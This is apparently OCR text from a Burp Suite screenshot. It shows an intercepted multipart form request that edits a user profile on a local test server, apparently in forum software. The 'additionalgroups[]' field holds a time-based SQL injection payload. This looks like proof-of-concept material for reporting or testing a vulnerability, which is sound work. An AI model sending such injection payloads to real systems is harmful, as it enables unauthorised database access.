 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HaE Auth Analyzer Logger++
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.102:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
20 Content-Disposition: form-data; name="username"
21
22 test999
23 ------WebKitFormBoundaryHFzBOVbdrVYiVMIZ
24 Content-Disposition: form-data; name="new_password"
25
26
27 ------WebKitFormBoundaryHFzBOVbdrVYiVMIZ
28 Content-Disposition: form-data; name="confirm_new_password"
29
30
31 ------WebKitFormBoundaryHFzBOVbdrVYiVMIZ
32 Content-Disposition: form-data; name="email"
33
34 3302013712@qq.com
35 ------WebKitFormBoundaryHFzBOVbdrVYiVMIZ
36 Content-Disposition: form-data; name="usergroup"
37
38 9
39 ------WebKitFormBoundaryHFzBOVbdrVYiVMIZ
40 Content-Disposition: form-data; name="additionalgroups[]"
41
42 1' and sleep(10) and '
43 ------WebKitFormBoundaryHFzBOVbdrVYiVMIZ
44 Content-Disposition: form-data; name="displaygroup"
45
46 9
47 ------WebKitFormBoundaryHFzBOVbdrVYiVMIZ
48 Content-Disposition: form-data; name="postnum"
49
50 0
51 ------WebKitFormBoundaryHFzBOVbdrVYiVMIZ
52 Content-Disposition: form-data; name="threadnum"
53
54 0
55 ------WebKitFormBoundaryHFzBOVbdrVYiVMIZ
56 Content-Disposition: form-data; name="usertitle"
千寻瀑
? < + > Type a search term 0 matches